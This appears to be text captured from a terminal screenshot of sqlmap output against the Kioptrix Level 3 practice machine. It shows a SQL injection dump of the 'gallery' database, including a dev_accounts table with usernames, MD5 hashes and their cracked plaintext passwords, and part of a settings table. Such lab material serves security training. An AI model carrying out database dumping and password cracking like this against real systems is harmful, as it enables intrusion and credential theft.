 File Edit View Search Terminal Help
'loneferret'
[14:28:50] [INFO] resuming password 'Mast3r' for hash '0d3eccfb887aabd50f243b3f155c0f85' for user '
dreg'
[14:28:50] [INFO] postprocessing table dump
Database: gallery
Table: dev_accounts
[2 entries]
+----+------------+---------------------------------------------+
| id | username   | password                                    |
+----+------------+---------------------------------------------+
| 1  | dreg       | 0d3eccfb887aabd50f243b3f155c0f85 (Mast3r)   |
| 2  | loneferret | 5badcaf789d3d1d09794d8f021f40f0e (starwars) |
+----+------------+---------------------------------------------+
[14:28:50] [INFO] table 'gallery.dev_accounts' dumped to CSV file '/root/.sqlmap/output/kioptrix3.c
om/dump/gallery/dev_accounts.csv'
[14:28:50] [INFO] fetching columns for table 'gallarific_settings' in database 'gallery'
[14:28:50] [INFO] the SQL query used returns 3 entries
[14:28:50] [INFO] the SQL query used returns 3 entries
[14:28:50] [INFO] resumed: settings_id
[14:28:50] [INFO] resumed: int(11)
[14:28:50] [INFO] resumed: settings_name
[14:28:50] [INFO] resumed: varchar(100)
[14:28:50] [INFO] resumed: settings_value
[14:28:50] [INFO] resumed: varchar(100)
[14:28:50] [INFO] fetching entries for table 'gallarific_settings' in database 'gallery'
[14:28:50] [INFO] the SQL query used returns 24 entries
[14:28:50] [INFO] analyzing table dump for possible password hashes
Database: gallery
Table: gallarific_settings
[18 entries]
+-------------+--------------------------------------+----------------+
| settings_id | settings_name                        | settings_value |
+-------------+--------------------------------------+----------------+
| 1           | gallarific_version                   | 2.0            |
| 2           | gallarific_theme                     | black          |
| 3           | gallarific_gallery_name              | Gallarific     |
| 7           | gallarific_photos_per_page           | 20             |
| 8           | gallarific_comments_per_page         | 10             |
| 9           | gallarific_users_per_page            | 20             |
| 10          | gallarific_recent_photos             | 4              |
| 11          | gallarific_popular_photos            | 8              |
| 12          | gallarific_accept_user_registrations | 1              |